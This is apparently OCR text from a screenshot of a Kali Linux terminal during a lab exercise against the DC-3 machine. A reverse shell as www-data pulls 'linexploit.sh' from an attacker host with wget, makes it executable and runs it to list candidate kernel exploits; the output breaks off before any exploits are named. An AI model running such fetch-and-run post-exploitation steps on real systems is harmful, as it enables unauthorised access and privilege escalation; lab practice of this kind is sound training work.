 Reverse Shell
File Actions Edit View Help
Reverse Shell kali@kali: ~/PWS kali@kali: ~/D...nloads/Rshells
drwxr-xr-x 14 root root 4096 Mar 23 2019 var
lrwxrwxrwx 1 root root 29 Mar 23 2019 vmlinuz -> boot/vmlinuz-4.4.0-21-generic
www-data@DC-3:/$ ^C
www-data@DC-3:/$ cd tmp
www-data@DC-3:/tmp$ wget 192.168.0.208:8000/linexploit.sh
--2021-07-26 04:27:01-- http://192.168.0.208:8000/linexploit.sh
Connecting to 192.168.0.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 85479 (83K) [text/x-sh]
Saving to: 'linexploit.sh'
linexploit.sh 100%[===================>] 83.48K --.-KB/s in 0s
2021-07-26 04:27:01 (441 MB/s) - 'linexploit.sh' saved [85479/85479]
www-data@DC-3:/tmp$ chmod +x linexploit.sh
www-data@DC-3:/tmp$ ./linexploit.sh
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
74 kernel space exploits
46 user space exploits
Possible Exploits:
cat: write error: Broken pipe
File Machine View Input Devices Help Kali Linux (Snapshot 2)